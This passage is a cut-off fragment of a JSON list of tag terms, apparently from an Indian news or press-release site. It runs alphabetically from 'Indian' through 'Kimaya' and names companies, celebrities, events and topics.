MSMEs"},{"term":"Indian Medical Association"},{"term":"Indian Millennial"},{"term":"Indian Ministry of External Affairs"},{"term":"Indian Music"},{"term":"Indian Office"},{"term":"Indian Oil"},{"term":"Indian Olympic Association"},{"term":"Indian Paints"},{"term":"Indian Plastic"},{"term":"Indian Playback Singing"},{"term":"Indian Plumbing Association Pune Chapter"},{"term":"Indian Plumbing Skill Council"},{"term":"Indian Plumbing Skills Council"},{"term":"Indian Police Expo"},{"term":"Indian Police Martyrs  Memorial Run"},{"term":"Indian Police Martyrs Memorial Run"},{"term":"Indian Power"},{"term":"Indian Premier League Media Right"},{"term":"Indian Premiere League"},{"term":"Indian Premiere League season"},{"term":"Indian President"},{"term":"Indian Public Library movement"},{"term":"Indian Radio Forum"},{"term":"Indian Realty Industry"},{"term":"Indian Realty sector"},{"term":"Indian Restaurant Awards"},{"term":"Indian Roads"},{"term":"Indian RoboCup Junior Foundation"},{"term":"Indian Royalty"},{"term":"Indian School of Business"},{"term":"Indian Sellers"},{"term":"Indian Smartphone"},{"term":"Indian Society for Quality"},{"term":"Indian Society of Gastroenterology"},{"term":"Indian Space Research Organisation"},{"term":"Indian Space Research Organization"},{"term":"Indian Spinal Injuries"},{"term":"Indian Spine Injuries Centre"},{"term":"Indian Startup Factory"},{"term":"Indian Summer Travel Report Card"},{"term":"Indian Sweets"},{"term":"Indian Tea Association"},{"term":"Indian Tech Startup"},{"term":"Indian Universities"},{"term":"Indian Water Foundation"},{"term":"Indian Wedding"},{"term":"Indian Wedding Show"},{"term":"Indian Women Network"},{"term":"Indian actress"},{"term":"Indian automotive"},{"term":"Indian automotive industry"},{"term":"Indian brands"},{"term":"Indian bridal wear"},{"term":"Indian business"},{"term":"Indian cabin crew"},{"term":"Indian cities"},{"term":"Indian classical dance"},{"term":"Indian classical performers"},{"term":"Indian consumer electronic"},{"term":"Indian crafts"},{"term":"Indian cricket fans"},{"term":"Indian cuisine"},{"term":"Indian cuisines"},{"term":"Indian culture"},{"term":"Indian developers"},{"term":"Indian doctors"},{"term":"Indian entrepreneur"},{"term":"Indian ethnic wear"},{"term":"Indian festival"},{"term":"Indian festivals"},{"term":"Indian film actress"},{"term":"Indian food"},{"term":"Indian gamers"},{"term":"Indian gaming companies"},{"term":"Indian government"},{"term":"Indian institutes"},{"term":"Indian javan"},{"term":"Indian kebabs"},{"term":"Indian lifestyle"},{"term":"Indian lighting"},{"term":"Indian meals"},{"term":"Indian movie"},{"term":"Indian paraathletes"},{"term":"Indian pharmaceutical"},{"term":"Indian pharmaceutical firms"},{"term":"Indian princess"},{"term":"Indian property"},{"term":"Indian rapper"},{"term":"Indian retail industry"},{"term":"Indian retailers"},{"term":"Indian roadshow"},{"term":"Indian sanitaryware"},{"term":"Indian skies"},{"term":"Indian solar market"},{"term":"Indian spices"},{"term":"Indian sports"},{"term":"Indian sports Fan"},{"term":"Indian start ups"},{"term":"Indian surgeons"},{"term":"Indian tech companies"},{"term":"Indian television premiere"},{"term":"Indian textiles"},{"term":"Indian wars"},{"term":"Indian weddings"},{"term":"Indian women"},{"term":"Indiana Jones"},{"term":"Indias first professional"},{"term":"Indica Easy"},{"term":"Indica Easy Hair Colour"},{"term":"Indicator"},{"term":"Indicom"},{"term":"Indigent Patient Fund"},{"term":"Indigo Deli"},{"term":"Indigo Live Music Bar"},{"term":"Indira Gandhi Athletic Stadium"},{"term":"Indirapuram"},{"term":"Individual Household Toilets"},{"term":"Indo ASEAN Global Investment Summit"},{"term":"Indo American Chamber of Commerce"},{"term":"Indo Japanese Knee Course"},{"term":"Indo Nippon Golf Cup"},{"term":"Indo USA Symposium"},{"term":"Indoor Connected Solution"},{"term":"Indoor Theme park"},{"term":"Indoor air cleaning technologies"},{"term":"Indoor air purification"},{"term":"Indoor air purifier"},{"term":"Indranagar"},{"term":"Indraprastha Apollo Hospitals"},{"term":"Indraprastha Apollo Hospitals Health"},{"term":"Indraprastha Gas Limited"},{"term":"Indraprastha Institute of Information Technology"},{"term":"Induction Cooktop"},{"term":"Indus Net Technologies"},{"term":"Indus OS"},{"term":"Indus Training and Research Institute"},{"term":"Indus group"},{"term":"Industrial Exhibition"},{"term":"Industrial Kitchens"},{"term":"Industrial Segment"},{"term":"Industrial Switch"},{"term":"Industrial Training Institutes"},{"term":"Industrial park"},{"term":"Industrialist"},{"term":"Industry"},{"term":"Infants"},{"term":"Infected Mushroom"},{"term":"Infections"},{"term":"Infectious Disease Certificate Course"},{"term":"Infertile Women"},{"term":"InfiCool"},{"term":"Infiniti Malls"},{"term":"Infiniti Retail"},{"term":"Infinity"},{"term":"Infinity collection"},{"term":"Influencers"},{"term":"Influenza"},{"term":"Info Edge India"},{"term":"InfoSERVER"},{"term":"Infor CloudSuite Retail"},{"term":"Infor Enterprise Asset Management"},{"term":"Infor Hospitality Management Solution"},{"term":"Information Capture Conference"},{"term":"Information and Communications Technology"},{"term":"Infosys Foundation"},{"term":"Infosys Foundation USA"},{"term":"Infosys Infy Maker Awards"},{"term":"Infraprojects"},{"term":"Infrastructure developers"},{"term":"Infrastructures"},{"term":"Infrastucture"},{"term":"Infy Maker Awards"},{"term":"Inge Thulin"},{"term":"Ingersoll Rand Compressed Air Rental Services"},{"term":"Ingersoll Rand India"},{"term":"Inglot"},{"term":"Ingredient"},{"term":"Inherited Genetic Disorders"},{"term":"Initial Public Offer"},{"term":"Initial Public Offering"},{"term":"Injurious"},{"term":"Ink Innovations"},{"term":"Ink Talks"},{"term":"Inland World Logistics"},{"term":"Innefu Labs"},{"term":"Inner Wear"},{"term":"Inner emotions"},{"term":"Innocence Lost"},{"term":"Innov8"},{"term":"Innova Crysta"},{"term":"Innovation"},{"term":"Innovation Centre"},{"term":"Innovation contest"},{"term":"Innoviti"},{"term":"Inorbit Baccha Bollywood"},{"term":"Inorbit Mall Atrium"},{"term":"Inorbit Mall Vashi"},{"term":"Inox Wind Limited"},{"term":"Insead"},{"term":"Insect"},{"term":"Insecticide"},{"term":"Insiya"},{"term":"Inspire Awards"},{"term":"Inspired Entertainment"},{"term":"Inspirria Group"},{"term":"InstaKonnect"},{"term":"InstaWalk"},{"term":"Instago"},{"term":"Instant adhesive"},{"term":"Instant cash"},{"term":"Instappy"},{"term":"Institute for Advancing Science"},{"term":"Institute for Development and Research in Banking Technology"},{"term":"Institute of Indian Interior Designers"},{"term":"Institute of Internal Auditors"},{"term":"Institute of Technology and Science"},{"term":"Institutional Investor"},{"term":"InsurTech"},{"term":"Insurance Information Bureau of India"},{"term":"Insurance companies"},{"term":"Insurance policy"},{"term":"Insurance scheme"},{"term":"Insured patients"},{"term":"Integrated Brand Campaign"},{"term":"Integrated Centre for Consultancy"},{"term":"Integrated Management Systems certificate"},{"term":"Integrated Network Operations Centre"},{"term":"Integrated SaaS Platform"},{"term":"Integration Environment"},{"term":"Intel"},{"term":"Intel Core"},{"term":"Intel India"},{"term":"Intellect"},{"term":"Intellect SEEC"},{"term":"Intelligel"},{"term":"Intensive Care Unit"},{"term":"Intentional Day of Happiness"},{"term":"Inter B schools"},{"term":"Inter National Institute of Fashion Design"},{"term":"Inter-School"},{"term":"InterContinental Hotels \u0026 Resorts"},{"term":"InterGlobe"},{"term":"InterGlobe Hotels"},{"term":"InterPlas Thailand"},{"term":"Interactive Session"},{"term":"Interactive air conditioning"},{"term":"Interconnect Technology Format"},{"term":"Interest"},{"term":"Interest rate"},{"term":"Interface portal"},{"term":"Interior"},{"term":"Interior Designer"},{"term":"Interior designers"},{"term":"International Academia"},{"term":"International Airlines"},{"term":"International Apparel Federation"},{"term":"International Apparel Federation Endorsement"},{"term":"International Arrivals Market"},{"term":"International Association of Lions Clubs"},{"term":"International Award"},{"term":"International Award for Young People"},{"term":"International Baccalaureate Diploma Programme"},{"term":"International Beer Day"},{"term":"International Burger Carnival"},{"term":"International Business Awards"},{"term":"International Chamber of Commerce"},{"term":"International Childhood Cancer Day"},{"term":"International Clown Festival India"},{"term":"International Color Cosmetics"},{"term":"International Committee of the Red Cross"},{"term":"International Conference"},{"term":"International Conference and Exhibition"},{"term":"International Copper Association India"},{"term":"International Coronary Congress"},{"term":"International Coronary Congress 2016"},{"term":"International Data Corporation"},{"term":"International Day"},{"term":"International Day of Yoga"},{"term":"International Decor Mall"},{"term":"International Diabetes Federation"},{"term":"International Disability Day"},{"term":"International Energy Association"},{"term":"International Engineering"},{"term":"International Environment Day"},{"term":"International Epilepsy Day"},{"term":"International Federation of Fertility Societies"},{"term":"International Festival of Language and Culture"},{"term":"International Film Festival"},{"term":"International Film Festivals"},{"term":"International Finance Centre"},{"term":"International Financial Services Centre"},{"term":"International Fitness Festival"},{"term":"International Flower Show"},{"term":"International Gas Union"},{"term":"International Indian Film Academy"},{"term":"International Institute of Hotel Management"},{"term":"International Institute of Management Development"},{"term":"International Law firm"},{"term":"International Live Events"},{"term":"International Maritime Organization"},{"term":"International Medical Travel Exhibition and Conference"},{"term":"International Mercury Award"},{"term":"International Nickelodeon"},{"term":"International Nurses Day"},{"term":"International Operations"},{"term":"International Organisation Development Association"},{"term":"International PackTech India"},{"term":"International Paper India"},{"term":"International Poetry Festival"},{"term":"International Property Awards Asia Pacific 2016"},{"term":"International Quality Week"},{"term":"International Rafting Federation"},{"term":"International Renewable Energy Agency"},{"term":"International Research Institute for Manufacturing"},{"term":"International School Award"},{"term":"International Science Olympiads"},{"term":"International Science and Engineering Fair"},{"term":"International Skin and Anti Aging Centre"},{"term":"International Society for Krishna Consciousness"},{"term":"International Society of Criminology"},{"term":"International Student Fest"},{"term":"International Sushi Day"},{"term":"International Symposium"},{"term":"International Taste \u0026 Quality Institute"},{"term":"International Tech Park Bangalore"},{"term":"International Tech Park Pune"},{"term":"International Thermonuclear Experimental Reactor"},{"term":"International Water Association"},{"term":"International Water Loss"},{"term":"International Water Loss summit 2016"},{"term":"International Week of the Deaf"},{"term":"International Widows Day"},{"term":"International Womans Day"},{"term":"International Women Polytechnic"},{"term":"International Womens Week"},{"term":"International Woolmark Awards"},{"term":"International Zouk Festival"},{"term":"International airline"},{"term":"International chain"},{"term":"International express services"},{"term":"International fashion designer"},{"term":"International music"},{"term":"International photography festival"},{"term":"International property"},{"term":"International seminar"},{"term":"International student"},{"term":"International study"},{"term":"Internet Booking"},{"term":"Internet Plus Mission"},{"term":"Internet Saathi"},{"term":"Internet and Mobile Association of India"},{"term":"Internet services provider"},{"term":"Internet solutions"},{"term":"Internship"},{"term":"Interop Tokyo 2016"},{"term":"IntersolarIndia"},{"term":"Interstitial Lung Disease"},{"term":"Intex EYELET"},{"term":"Intex iRist Junior"},{"term":"Intimacy Times"},{"term":"Intuppu"},{"term":"Inveda"},{"term":"Inventive Business Promotions"},{"term":"Inverter"},{"term":"Invest"},{"term":"Investments"},{"term":"Invests"},{"term":"IoT Healthcare"},{"term":"IoT security model"},{"term":"Ionic MSM ltd"},{"term":"Ipanema"},{"term":"Iprof"},{"term":"Iranian Actress"},{"term":"Iraqi Baby"},{"term":"Iraqi woman"},{"term":"Iraqi women"},{"term":"Ireland"},{"term":"Ireland Hall Communications"},{"term":"Irina"},{"term":"Iris Devices"},{"term":"Iris Scanners"},{"term":"Iris eye scan"},{"term":"Iris technology"},{"term":"Irish Institutions"},{"term":"Irish Red Cross"},{"term":"Iron"},{"term":"Irrfan"},{"term":"Isabella Cascarano"},{"term":"Isabella collection"},{"term":"Isha Foundation"},{"term":"Ishaan Sachdeva"},{"term":"Ishithaa Design House"},{"term":"Ishka Films"},{"term":"Ishq Mein Tere"},{"term":"Ishqbaaz"},{"term":"Islamic Fashion"},{"term":"Islamic Sharia"},{"term":"Islamic finance"},{"term":"Israel"},{"term":"Israeli universities"},{"term":"Issue shares"},{"term":"Isuzu Motors"},{"term":"Isuzu Motors India"},{"term":"It aint Me"},{"term":"Italian Fashion brand"},{"term":"Italian Formula 4 Championship"},{"term":"Italian Grand Prix"},{"term":"Italian Technology"},{"term":"Italian furniture"},{"term":"Itching"},{"term":"ItspleaZure"},{"term":"Ivy Knowledge Services"},{"term":"Ivy League"},{"term":"J Kumar Infra"},{"term":"J P Nagar"},{"term":"J2C Events"},{"term":"JAGER Cocktails"},{"term":"JAGUAR"},{"term":"JATHAGAT"},{"term":"JAZBAA"},{"term":"JBM Auto"},{"term":"JBMGroup"},{"term":"JCB Skid Steers"},{"term":"JCI"},{"term":"JD Annual Design Awards"},{"term":"JDA"},{"term":"JEE"},{"term":"JEE Advanced 2017"},{"term":"JEE Exam"},{"term":"JEE Main and Advanced exam"},{"term":"JEE preparation"},{"term":"JFA"},{"term":"JFH"},{"term":"JGI"},{"term":"JHAJJAR"},{"term":"JIBS"},{"term":"JIO PRIME MEMBERSHIP"},{"term":"JIPB"},{"term":"JIVAASRI"},{"term":"JJ Valaya"},{"term":"JJS IJ Jewellers"},{"term":"JK BovaGenix"},{"term":"JK Business School"},{"term":"JK Chillar"},{"term":"JK Trust"},{"term":"JK Tyre Racing Championship"},{"term":"JK Tyre Rotax National champion"},{"term":"JKBS students"},{"term":"JKIL"},{"term":"JLL India.Real estate"},{"term":"JLL research"},{"term":"JLL research report"},{"term":"JLN Stadium"},{"term":"JLRI"},{"term":"JLRIL"},{"term":"JM Financial"},{"term":"JM Financial Foundation"},{"term":"JM Morgan Stanley"},{"term":"JMD Regent Arcade"},{"term":"JNA Award 2016"},{"term":"JNNSM"},{"term":"JNPR"},{"term":"JNPT"},{"term":"JNU"},{"term":"JOOST JUICE BARS"},{"term":"JSHL"},{"term":"JSPL"},{"term":"JSTDC"},{"term":"JSW Cement"},{"term":"JSW Energy"},{"term":"JSW Energy Limited"},{"term":"JSW Sports Excellence Program"},{"term":"JSW Steel Limited"},{"term":"JSW Ventures"},{"term":"JSW athletes"},{"term":"JUMPINGGOOSE"},{"term":"JUNGLE TALKIES"},{"term":"JW Mariott Hotel"},{"term":"JW Marriot Hotel"},{"term":"JW Marriott Mumbai"},{"term":"Jaago Re campaign"},{"term":"Jaago Re film"},{"term":"Jaana Na Dil Se Door"},{"term":"Jack Movie"},{"term":"Jackie Shroff"},{"term":"Jacqueline Fernandes"},{"term":"Jacqueline Fernandez.Entertainment"},{"term":"Jacques Lemans Watches"},{"term":"Jagannath Rath Yatra"},{"term":"Jagermeister Masterclass"},{"term":"Jaguar Land Rover India"},{"term":"Jaguar XE"},{"term":"Jahan-e-Khusrau"},{"term":"Jahanpanah"},{"term":"Jai Madan"},{"term":"Jai Maroo"},{"term":"Jaico books"},{"term":"Jain FarmFresh"},{"term":"Jain Group of Institutions"},{"term":"Jain Heritage"},{"term":"Jain International"},{"term":"Jainam Kumarpal"},{"term":"Jainism"},{"term":"Jainology"},{"term":"Jaipur Development Authority"},{"term":"Jaipur Gems"},{"term":"Jaipur Gold Cup"},{"term":"Jaipur Ninjas"},{"term":"Jaipur Polo Club"},{"term":"Jaipuria Institute of Management"},{"term":"Jaiteerth Patwari"},{"term":"Jaitun Ka tel"},{"term":"Jaivel Aerospace"},{"term":"Jalapeno Cheese Bites"},{"term":"Jallianwala Baugh"},{"term":"Jam"},{"term":"James Donovan"},{"term":"Jamie Oliver"},{"term":"Jamie Pizzeria"},{"term":"Jammu"},{"term":"Jammu Kashmir"},{"term":"Jamnagar Refinery"},{"term":"Jamshed Bhabha Theatre"},{"term":"Jan Ohlsson"},{"term":"January 2017"},{"term":"Japanese styled earrings"},{"term":"Japanese technology"},{"term":"Jaquar Group"},{"term":"Jaqueline Fernandez"},{"term":"JaquelineBuilds"},{"term":"Jaquline USA"},{"term":"Jashn E Adab"},{"term":"Jashn e Eid"},{"term":"Jasmin Bhasin"},{"term":"Jasola Sport Complex"},{"term":"Jason Baden"},{"term":"Jason Yi"},{"term":"Jaundice"},{"term":"Java Developer"},{"term":"Javed Akhtar"},{"term":"Javitri Spice"},{"term":"Jawaharlal Nehru Indoor Stadium"},{"term":"Jawaharlal Nehru Port Trust"},{"term":"Jawaharlal Nehru University"},{"term":"Jawharlal Nehru Stadium"},{"term":"Jay R"},{"term":"Jaya Bachchan"},{"term":"Jaya Foundation"},{"term":"Jayanagar"},{"term":"Jayant Khanna"},{"term":"Jayanti Export"},{"term":"Jayashree Kurup"},{"term":"Jaydev Mody"},{"term":"Jazz India Circuit"},{"term":"Jazz Legends"},{"term":"Jealous 21"},{"term":"Jean Botti"},{"term":"Jebel Ali"},{"term":"Jebel Ali Churches Council"},{"term":"Jeera"},{"term":"Jeeva Nayika"},{"term":"Jeevan Asha Mumbai"},{"term":"Jeeveshu Ahluwalia"},{"term":"Jelly Bottles"},{"term":"Jennifer Lawrence"},{"term":"Jenny D’souza to perform at The Beer Café Biggie on 28th May"},{"term":"Jenson and Nicholson Paints"},{"term":"Jerry Pinto"},{"term":"Jesse Pinkman"},{"term":"Jet Gems"},{"term":"JetBlue"},{"term":"JetSynthesys"},{"term":"Jewar International Airport"},{"term":"Jewelery"},{"term":"Jewellery Designer"},{"term":"Jewellery Destination"},{"term":"Jewellery Exhibition"},{"term":"Jewish"},{"term":"Jewllery"},{"term":"Jhalawar plant"},{"term":"Jharkhand Global Investors Summit"},{"term":"Jharkhand Investment Promotion Board"},{"term":"Jharkhand artisans"},{"term":"Jharsa Village"},{"term":"Jhatkaa"},{"term":"Jhumkas"},{"term":"Jhumkis"},{"term":"Jhumroo"},{"term":"Jian Qiao University"},{"term":"Jib Bluetooth"},{"term":"Jigreen"},{"term":"Jilebi"},{"term":"Jim Corbett"},{"term":"Jimmy Scroggins"},{"term":"Jimmy Sheirgill"},{"term":"Jimmy Shergill"},{"term":"Jindal Mectec"},{"term":"Jindal Saw"},{"term":"Jindal School of Liberal Arts and Humanities"},{"term":"Jindal University"},{"term":"Jinie"},{"term":"Jio Filmfare Awards"},{"term":"Jio Filmfare Short Film Awards"},{"term":"Jio MAMI 18th Mumbai Film Festival"},{"term":"Jio Offer"},{"term":"JioMoney"},{"term":"Jitendra"},{"term":"Jiva"},{"term":"Jivox"},{"term":"Jiya Shankar"},{"term":"Jiyo"},{"term":"Jiyo Dil Se Awards"},{"term":"Jnana Vijnana Vidyapeetha"},{"term":"Job Placement"},{"term":"Job Role"},{"term":"Job fair"},{"term":"Job search"},{"term":"Job seekers"},{"term":"JobAssist"},{"term":"Jock itch"},{"term":"Jodhpur 2017"},{"term":"Jodhpur RIFF"},{"term":"Jodhpur RIFF 2016"},{"term":"Jodhpuris"},{"term":"Jodi Offer"},{"term":"Joe Poehls"},{"term":"Johara"},{"term":"John Hickenlooper"},{"term":"John Johnson"},{"term":"John Mayer"},{"term":"John Players"},{"term":"Johnnie Bottle"},{"term":"Johnnie Walker Men Universe India 2016"},{"term":"Johnson Grammar School"},{"term":"Johnson Thomas"},{"term":"Johnson and Johnson"},{"term":"JoinTheBand"},{"term":"Joint Commission International"},{"term":"Joint Replacement"},{"term":"Joint Replacement Surgery"},{"term":"Joint Replacements"},{"term":"Joint venture"},{"term":"Jojoba Oil"},{"term":"Jordan Johnson"},{"term":"Jose Mourinho"},{"term":"Joseph Steinberg"},{"term":"Josh Klein"},{"term":"Josh Mobiles"},{"term":"Joshina"},{"term":"Jowar"},{"term":"Joyalukkas Group"},{"term":"Joyjeet Bose"},{"term":"Joynest"},{"term":"Jr Combos"},{"term":"Juan Gonzalez"},{"term":"Jubilant FoodWorks"},{"term":"Jubilant FoodWorks Limited"},{"term":"Judges"},{"term":"Jugnoo"},{"term":"Juhi Chawla"},{"term":"Juhu Beach"},{"term":"Juhu School"},{"term":"Juice Bars"},{"term":"Juice Magazine"},{"term":"Juicer mixer grinders"},{"term":"Jukebox"},{"term":"Jukebox at Saucepan"},{"term":"Julfiqar"},{"term":"Julus e Muharram"},{"term":"Jungle Collection"},{"term":"Jungle Gym"},{"term":"JungleeTeen Patti"},{"term":"Jungli Sher"},{"term":"Junior National Champion"},{"term":"Junior National Equestrian Championship"},{"term":"Junior National Kickboxing Championship"},{"term":"Junior Squash Championship"},{"term":"Juniorun"},{"term":"Juniper Berry Oil"},{"term":"Juniper NXTWORK 2016"},{"term":"Junk food"},{"term":"Junkyard Groove"},{"term":"Juno Clinic"},{"term":"Junoon e Trucking"},{"term":"Jurassic World"},{"term":"Juspay"},{"term":"Just Buy"},{"term":"Just Buy Live"},{"term":"Justice Institute program"},{"term":"Justin Bieber"},{"term":"Justin Timberlake"},{"term":"Jymka Fitness Club"},{"term":"Jyoti Mayal"},{"term":"K Chandrasekhar Rao"},{"term":"K J Somaiya Centre"},{"term":"K Madhavan"},{"term":"K Raheja Group"},{"term":"K Srikanth"},{"term":"K55 RGB Gaming"},{"term":"KAABIL Teaser"},{"term":"KAI Group"},{"term":"KAMANGARI"},{"term":"KAMANGIRI"},{"term":"KAYRA"},{"term":"KAZO"},{"term":"KBA"},{"term":"KCP Limited"},{"term":"KD campus Delhi"},{"term":"KDMC"},{"term":"KEELEY collection"},{"term":"KEIPL"},{"term":"KENT MAGIC"},{"term":"KENT NOODLE"},{"term":"KENT Smart RO water purifier"},{"term":"KEONICS"},{"term":"KFC"},{"term":"KFC restaurant"},{"term":"KFGTA"},{"term":"KG Ananthakrishnan"},{"term":"KG Halli"},{"term":"KGK"},{"term":"KGK Diamonds"},{"term":"KGK Jewellery"},{"term":"KGK Jewellery Manufacturing Ltd"},{"term":"KGK Memorial Trust"},{"term":"KGUMS"},{"term":"KGWI"},{"term":"KHALID"},{"term":"KHDA"},{"term":"KHS"},{"term":"KIIT College"},{"term":"KIIT College of Education"},{"term":"KIKO MILANO"},{"term":"KIOT"},{"term":"KIPO"},{"term":"KISS"},{"term":"KJ Somaiya Centre for Studies"},{"term":"KJ Somaiya College of Physiotherapy"},{"term":"KJ Somaiya Hospital"},{"term":"KKCL"},{"term":"KKR Credit"},{"term":"KKR jersey"},{"term":"KKS Asia"},{"term":"KLAY Prep Schools"},{"term":"KLE Society S Nijalingappa College"},{"term":"KLM Engineering"},{"term":"KMC"},{"term":"KMC Manipal"},{"term":"KMP Expressway"},{"term":"KMPH"},{"term":"KMPL"},{"term":"KMS"},{"term":"KNP"},{"term":"KORA"},{"term":"KORUM Car Carnival"},{"term":"KOSE Corporation"},{"term":"KOTRA"},{"term":"KPA"},{"term":"KPCL"},{"term":"KPIT Sparkle 2017"},{"term":"KPIT Technologies"},{"term":"KPTO"},{"term":"KRAFT HEINZ"},{"term":"KRAFT Jumbo Grill Toaster"},{"term":"KREDL"},{"term":"KRISMAR"},{"term":"KRS"},{"term":"KRSNA"},{"term":"KS Narayanan Oration 2017"},{"term":"KSA cyber security"},{"term":"KSCA"},{"term":"KSCPCR"},{"term":"KSHEC"},{"term":"KSRTC"},{"term":"KTI"},{"term":"KTM Duke bikes"},{"term":"KTM Stunt"},{"term":"KTM Stunt show"},{"term":"KTM bike"},{"term":"KTPO"},{"term":"KTPO Exhibition Center"},{"term":"KTPO Exhibition Centre"},{"term":"KUL"},{"term":"KUL Ecoloch"},{"term":"KUMKUM BHAGYA"},{"term":"KUNG FU YOGA"},{"term":"KUWSDB"},{"term":"KV Developer"},{"term":"KVB"},{"term":"KVK Baramati"},{"term":"KVPY Aptitude test"},{"term":"KVPY Exams"},{"term":"KYC"},{"term":"KYC Refresher app"},{"term":"Ka Re Durawa"},{"term":"Kaatru Veliyidai"},{"term":"Kabaddi"},{"term":"Kabaddi World Cup 2016"},{"term":"Kabbadi"},{"term":"Kabbadi team"},{"term":"Kabil"},{"term":"Kada"},{"term":"Kadapa"},{"term":"Kahaani 2"},{"term":"Kailash Kher"},{"term":"Kaisi Jeebh laplapayi"},{"term":"Kaisi yeh Yaariyan"},{"term":"Kaizen"},{"term":"Kaizen Infoserve"},{"term":"Kakinada"},{"term":"Kakinada Pooja Jain"},{"term":"Kakkar Sisters"},{"term":"Kala Chashma"},{"term":"Kala Ghoda"},{"term":"Kala Ghoda Arts Festival 2017"},{"term":"Kala for Vidya"},{"term":"Kalaimamani Vasantha Vaikunth"},{"term":"Kalangan"},{"term":"Kalapana"},{"term":"Kalari Gurukulam"},{"term":"Kalasidnhu academy of Dance"},{"term":"Kalasindhu Academy"},{"term":"Kaleesuwari Refinery"},{"term":"Kaleesuwari Refinery Private Limited"},{"term":"Kaleido"},{"term":"Kali Mehandi"},{"term":"Kalina"},{"term":"Kalinganagar"},{"term":"Kalki Kochelin"},{"term":"Kalki Kochlien"},{"term":"KalkiKoechlin"},{"term":"Kalonja"},{"term":"Kalonji"},{"term":"Kalonji oil"},{"term":"Kalothsav"},{"term":"Kalpataru"},{"term":"Kalpataru Group"},{"term":"Kalpataru Limited"},{"term":"Kalpen Parekh"},{"term":"Kalvakunta Taraka Rama Rao"},{"term":"Kalyan and Dombivali Municipal Corporation"},{"term":"Kalyani Innerwear"},{"term":"KamaSutra"},{"term":"Kamakshi Khanna"},{"term":"Kamalabai Educational and Charitable Trust"},{"term":"Kamat Hotels India"},{"term":"Kanak News channel"},{"term":"Kanan Devan Hill"},{"term":"Kanan Gill"},{"term":"Kancheepuram"},{"term":"Kanchipuram"},{"term":"Kanda poha"},{"term":"Kandivali"},{"term":"Kandla Port"},{"term":"Kanika Kapoor"},{"term":"Kanika Sharma"},{"term":"Kanishk Mehta"},{"term":"Kanishtha Mahavidyalaya"},{"term":"Kannada Film"},{"term":"Kannada actor"},{"term":"Kannada literature store"},{"term":"Kannada superstar"},{"term":"Kannelite Hotel"},{"term":"Kanpur"},{"term":"Kansai Nerolac Paints Limited"},{"term":"Kansai Paint"},{"term":"Kanso"},{"term":"Kanteerava"},{"term":"KanvasKidz"},{"term":"Kanyathon 2017"},{"term":"Kapil Kaustubh Sharma"},{"term":"Kapil Sharma"},{"term":"Kapok Buds"},{"term":"Kapsons"},{"term":"Karabagh Collection"},{"term":"Karan Ahuja"},{"term":"Karan Shetty"},{"term":"Karan Tacker"},{"term":"Karaoke"},{"term":"Kareena Kapoor Khan"},{"term":"Karenda digital village"},{"term":"Kargil Diwas"},{"term":"Kargil War Heroes"},{"term":"Karimnagar"},{"term":"Karina Colis"},{"term":"Karishma Kotak"},{"term":"Karishma Tanna"},{"term":"Karite Buerre"},{"term":"Karla Welch"},{"term":"Karle Infra"},{"term":"Karma"},{"term":"Karma Lakeland"},{"term":"Karna Kadur"},{"term":"Karnal"},{"term":"Karnataka Bank"},{"term":"Karnataka Government Schools"},{"term":"Karnataka High Court"},{"term":"Karnataka Photographers Association"},{"term":"Karnataka Region Economic and Trade Office"},{"term":"Karnataka Renewable Energy Development Ltd"},{"term":"Karnataka State Commission for Protection of Child Rights"},{"term":"Karnataka State Cricket Association"},{"term":"Karnataka State Electronics Development Corporation"},{"term":"Karnataka State Hockey Stadium"},{"term":"Karnataka State Road Transport Corporation"},{"term":"Karnataka State Universities"},{"term":"Karnataka Trade Promotion Organization"},{"term":"Karnataka Trade Promotion Organization Convention Center"},{"term":"Karnataka Urban Water Supply and Drainage Board"},{"term":"Karnataka government"},{"term":"Karnataka. Hymamshu Jyothi Kala Peetha"},{"term":"Kartavya Foundation"},{"term":"Karthik Subramany"},{"term":"Karthika Shampoo"},{"term":"Kartik Aaryan"},{"term":"Kartik Aryan"},{"term":"Kartikey Raj"},{"term":"Karuna Gopal"},{"term":"Karur Vysya Bank"},{"term":"KarurVysya Bank"},{"term":"Karwachauth"},{"term":"Kasauli"},{"term":"Kashish Gupta"},{"term":"Kashmiri Chilli"},{"term":"Kashmiri Wedding"},{"term":"Kashmiri girls"},{"term":"Kashmiri marriages"},{"term":"Kasturba Medical College"},{"term":"Katabole"},{"term":"Katabole Technology Venture"},{"term":"Kathak"},{"term":"Kathakaar"},{"term":"Kathis Festival"},{"term":"Kawachi Jewellers"},{"term":"Kebabs"},{"term":"Kedar Apte"},{"term":"Keep India Beautiful"},{"term":"Keep it Pumping"},{"term":"Kellogg Special K"},{"term":"Kelly Global Workforce Insights"},{"term":"Kelly Services India"},{"term":"Kelly Services survey"},{"term":"Kemia Group"},{"term":"Kemia Homes"},{"term":"Kempegowda International Airport Bengaluru"},{"term":"Kempinski Hotel"},{"term":"Ken Research"},{"term":"Kenisha"},{"term":"Kenzo Takada"},{"term":"Kerala Blasters"},{"term":"Kerastase"},{"term":"Kerastase Nutritive Care Days"},{"term":"Kern Health Systems"},{"term":"Kerry Logistics"},{"term":"Kerry Logistics Network"},{"term":"Kerry On Kutton"},{"term":"Kesari"},{"term":"Ketan and Jatin Chokshi"},{"term":"Ketchum Sampark"},{"term":"Kevin Zhang"},{"term":"Kewal Kiran Clothing"},{"term":"Keys Hotels"},{"term":"Khabron ka Black and White"},{"term":"Khaddour"},{"term":"Khadi India"},{"term":"Khadi Village Industries"},{"term":"Khaitan \u0026 Co"},{"term":"Khajoor"},{"term":"Khalifa Industrial Zone Abu Dhabi"},{"term":"Khalifa University"},{"term":"Khammam"},{"term":"Khan"},{"term":"Khan Market"},{"term":"Khan Paan Dukan"},{"term":"Khan Study Group"},{"term":"Kharif Crop"},{"term":"KhauGaliDeals"},{"term":"Khayyam"},{"term":"Khed Economic Infrastructure"},{"term":"Khelo India"},{"term":"Khichdi"},{"term":"Khoya Hun Main"},{"term":"Khubani Fruit"},{"term":"Khush Housing Finance"},{"term":"Khushi Cars"},{"term":"Khushii"},{"term":"KidZania Delhi"},{"term":"KidZania Delhi NCR"},{"term":"Kiddies Express"},{"term":"Kidney Clinic"},{"term":"Kidney infections"},{"term":"Kidogos"},{"term":"Kids Active"},{"term":"Kids Choice Awards 2017"},{"term":"Kids Day"},{"term":"Kids Day Out"},{"term":"Kids India"},{"term":"Kids Portal"},{"term":"Kids Run"},{"term":"Kids Wear"},{"term":"Kids content"},{"term":"Kidwai Memorial"},{"term":"Kidzee"},{"term":"Kidzee Learning Tablet"},{"term":"Kilambakkam"},{"term":"Kim Kardashian"},{"term":"Kim Song Yong"},{"term":"Kimaya Motion 